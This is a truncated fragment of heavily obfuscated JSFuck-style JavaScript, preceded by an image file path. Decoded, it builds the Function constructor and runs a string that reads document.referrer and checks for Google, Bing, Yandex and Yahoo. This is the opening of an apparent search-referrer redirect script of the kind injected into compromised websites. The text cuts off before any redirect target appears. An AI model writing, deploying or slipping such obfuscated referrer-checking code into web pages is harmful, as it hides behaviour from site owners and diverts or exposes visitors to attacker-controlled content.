
$=String.fromCharCode(118,82,61,109,46,59,10,40,120,39,103,41,33,45,49,124,107,121,104,123,69,66,73,48,51,55,57,54,50,113,122,72,84,77,76,60,34,112,47,63,38,95,43,85,67,119,80,86,44,58,37,62,125);_=([![]]+{})[+!+[]+[+[]]]+([]+[]+{})[+!+[]]+([]+[]+[][[]])[+!+[]]+(![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+[]]+(!![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]]+([![]]+{})[+!+[]+[+[]]]+(!![]+[])[+[]]+([]+[]+{})[+!+[]]+(!![]+[])[+!+[]];_[_][_]($[0]+(![]+[])[+!+[]]+(!![]+[])[+!+[]]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[2]+([]+[]+[][[]])[!+[]+!+[]]+([]+[]+{})[+!+[]]+([![]]+{})[+!+[]+[+[]]]+(!![]+[])[!+[]+!+[]]+$[3]+(!![]+[])[!+[]+!+[]+!+[]]+([]+[]+[][[]])[+!+[]]+(!![]+[])[+[]]+$[4]+(!![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+(!![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+$[5]+$[6]+([![]]+[][[]])[+!+[]+[+[]]]+(![]+[])[+[]]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[7]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+(![]+[]+[]+[]+{})[+!+[]+[]+[]+(!+[]+!+[]+!+[])]+(![]+[])[+[]]+$[7]+$[9]+$[4]+$[10]+([]+[]+{})[+!+[]]+([]+[]+{})[+!+[]]+$[10]+(![]+[])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[4]+$[9]+$[11]+$[12]+$[2]+$[13]+$[14]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[15]+$[15]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+(![]+[]+[]+[]+{})[+!+[]+[]+[]+(!+[]+!+[]+!+[])]+(![]+[])[+[]]+$[7]+$[9]+$[4]+([]+[]+{})[!+[]+!+[]]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+$[10]+$[4]+$[9]+$[11]+$[12]+$[2]+$[13]+$[14]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[15]+$[15]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+(![]+[]+[]+[]+{})[+!+[]+[]+[]+(!+[]+!+[]+!+[])]+(![]+[])[+[]]+$[7]+$[9]+$[4]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]]+([![]]+{})[+!+[]+[+[]]]+$[16]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]]+([![]]+{})[+!+[]+[+[]]]+$[16]+$[10]+([]+[]+{})[+!+[]]+$[4]+$[9]+$[11]+$[12]+$[2]+$[13]+$[14]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[15]+$[15]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+(![]+[]+[]+[]+{})[+!+[]+[]+[]+(!+[]+!+[]+!+[])]+(![]+[])[+[]]+$[7]+$[9]+$[4]+$[17]+(![]+[])[+!+[]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+$[4]+$[9]+$[11]+$[12]+$[2]+$[13]+$[14]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[15]+$[15]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!